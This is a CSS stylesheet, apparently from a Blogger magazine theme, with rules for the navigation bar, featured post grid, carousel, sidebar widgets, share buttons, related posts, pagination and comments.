#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:300px;max-height:60px;margin:12px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.4em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#f8d92f;position:relative;width:100%;max-width:1083px;height:50px;font-size:14px;margin:0 auto;    font-family: Oswald;
font-weight: 400;
font-style: normal;
font-size: 16px;}
.header-menu{background-color:#f8d92f;height:50px;margin:0 auto;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;max-width:100%;top:0;left:0;margin:0;z-index:999999;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.is-sticky{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.is-sticky li.li-home{border-left:1px solid #272727}
li.li-home{display:inline-block;position:relative;float:left;height:50px;box-sizing:border-box;padding:0;    background: #fd4326;}
li.li-home a{float:left;color:#fff;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px}
li.li-home:hover{background-color:#fd4326}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:50px;box-sizing:border-box;padding:0;}
#main-nav ul li a{float:left;color:#000;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#fd4326}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:12px;font-weight:400;position:absolute;top:-1px;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:700;text-transform:uppercase;height:36px;line-height:36px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li li ul {
left: 180px;
top: 0;
}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#fd4326;color:#fff!important;padding-left:20px!important}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
.is-sticky #search-icon{border-right:1px solid #272727}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;width:50px;color:#000;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{background-color:#fd4326;color:#fff}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:56px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:36px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:36px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:13px;font-family:inherit;color:#F2F2F2;border-radius:2px}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured .widget-content{display:none}
.featured{position:relative;margin:0 auto}
.featured .layout-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none;display:none}
.featured .feat-align{float:left;width:25%;padding-right:5px;box-sizing:border-box}
.featured .feat-column1{width:50%;height:350px;padding-left:0}
.featured .hot-item{width:100%;height:350px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:350px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{line-height: 1.4em;
position: relative;
margin-bottom: 8px;
font-size: 18px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.featured .rcp-title a{color:#FFF;font-weight:700;position:relative;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.featured .feat-column1 .rcp-title{font-size:22px;line-height:1.5em}
.featured .feat-column1 .rcp-title a{line-height:1.5em;    font-size: 25px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:150px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijQLXpzrYUNDPrqA4pGxWMEPSWZKLE0UnWq2OuH7TRUMpDEiVK0Jx8-MbXI64Nge-wnetQvmhv5WuBBCclMe4Q3DbFfQ1ulY7_56IfxpHW517O1OJX7wTGa42jd3dPcCwDhV05vATmx6E/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#fd4326;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec .widget-content,.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:15px}
.box-title h2,.posts-title h2{position:relative;display:block;color:#1c1c1c;padding-bottom: 13px;
border-bottom: 1px solid #f5f5f5;
margin-bottom: 15px;
text-decoration: none;
font-size: 18px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.box-title h2 a,.posts-title h2 a{color:#1c1c1c}
.box-title h2:before,.posts-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:220px}
.boxes .bf-thumb{width:100%;height:220px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:100px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:100px;height:70px;position:relative;display:block}
.box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.box-thumbnail .first-tag a{background:#fd4326;color:#fff;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:12px;font-weight:400;border-radius:2px}
.boxes ul li .recent-content{display: table-cell;
padding-left: 15px;
padding-right: 5px;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 400;
font-style: normal;
line-height: 1.5;}
.boxes .recent-title a:hover{color:#fd4326}
.recent-boxes .fbox{width:100%;float:left}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:244px}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{background-color:#1c1c1c;position:relative;width:100%;min-height:110.8px;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;     color: #fff;   margin-bottom: 8px;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 100;
font-style: normal;
line-height: 1.5;}
.fbox .bx-first .bf-content .recent-title a:hover{color:#fd4326}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:100;font-size:15px;line-height:1.4em}
.boxes ul li .recent-content .recent-title a:hover{color:#fd4326}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijQLXpzrYUNDPrqA4pGxWMEPSWZKLE0UnWq2OuH7TRUMpDEiVK0Jx8-MbXI64Nge-wnetQvmhv5WuBBCclMe4Q3DbFfQ1ulY7_56IfxpHW517O1OJX7wTGa42jd3dPcCwDhV05vATmx6E/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.sbox .bx-column{width:50%;position:relative;float:left;box-sizing:border-box;overflow:hidden}
.sbox .bx-column:nth-child(2n+2) {
padding-left: 15px;
}
.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}
.sbox .bx-column .box-thumbnail{position:relative;width:100%}
.sbox .bx-column .bf-thumb{width:100%;position:relative;display:block}
.sbox .bx-column .bf-content{position:relative;box-sizing:border-box;padding:10px 10px 0 0}
.sbox .bx-column .bf-content .recent-title a{display:block;    color: #1c1c1c;
font-weight: 700;
line-height: 1.4em;
margin-bottom: 5px;
text-decoration: none;
font-size: 19px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #fff;
padding: 10px 1px 10px 10px;
border-radius: 3px;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li a.social-btn-twitter {
background: #1da1f2;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid rgba(255,255,255,.3);
line-height: 14px;
}
.kt-social-buttons-widget li a.social-btn-facebook {
background: #3b5998;
}
.kt-social-buttons-widget li a.social-btn-youtube {
background: #cd201f;
}
.kt-social-buttons-widget li a.social-btn-instagram {
background: #405de6;
}
.sbox .bx-column .bf-content .recent-title a:hover{color:#fd4326}
.sbox .bx-column .recent-des{font-size:13px;color:#919191;font-weight:400;line-height:1.5em;margin:10px 0 0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.boxes .bf-thumb:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay{background-color:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 15px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijQLXpzrYUNDPrqA4pGxWMEPSWZKLE0UnWq2OuH7TRUMpDEiVK0Jx8-MbXI64Nge-wnetQvmhv5WuBBCclMe4Q3DbFfQ1ulY7_56IfxpHW517O1OJX7wTGa42jd3dPcCwDhV05vATmx6E/s1600-r/metabg.png) repeat-x;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 5px;font-size:16px;font-weight:700}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#fd4326;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:15px;width:30px;height:30px;font-size:23px;line-height:30px}
.main-carousel .owl-prev{left:-40px}
.main-carousel:hover .owl-prev{left:15px}
.main-carousel .owl-next{right:-40px}
.main-carousel:hover .owl-next{right:15px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{font-family: Oswald;
font-weight: 400;
font-style: normal;
color: #000;
font-size: 10px;
text-transform: uppercase;
letter-spacing: 1px;}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#fd4326}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:100px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:400;font-size:15px;line-height:1.4em}
.custom-widget .rcp-title a:hover{color:#fd4326}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:12px;text-transform:uppercase;font-weight:700;display:block;overflow:hidden}
.cmm-widget a:hover{color:#fd4326}
.cmm-widget{list-style:none;padding:0}
.header-ads h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px solid #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:270px;height:185px;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;    text-decoration: none;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.post h2 a:hover{color:#fd4326}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 5px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:13px;color:#bdbdbd;line-height:1.4em;    font-family: Oswald;
font-weight: 400;
font-style: normal;}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:5px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:700;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#fd4326;border-radius:2px;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#fd4326;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#fd4326}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:15%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:2px;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;margin-right:0}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
#related-wrap{margin-bottom:20px}
.related-title h2{color:#1c1c1c;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}
.related-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijQLXpzrYUNDPrqA4pGxWMEPSWZKLE0UnWq2OuH7TRUMpDEiVK0Jx8-MbXI64Nge-wnetQvmhv5WuBBCclMe4Q3DbFfQ1ulY7_56IfxpHW517O1OJX7wTGa42jd3dPcCwDhV05vATmx6E/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#fd4326;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}
.related-posts h3 a{font-size:15px;line-height:1.4em;padding:10px 0 4px;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover,.g-tag a:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.4em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px;border-radius:2px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#fd4326}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:400;border-radius:2px}
.showpageNum a:hover,.showpage a:hover{background-color:#fd4326}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#fd4326;color:#fff}
.showpageOf{display:none!important}
.blogger-tab{display:block}
.comments-title h2{color:#1c1c1c;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}
.comments-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px solid #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px;border-radius:2px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#fd4326;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f133';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#fd4326}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
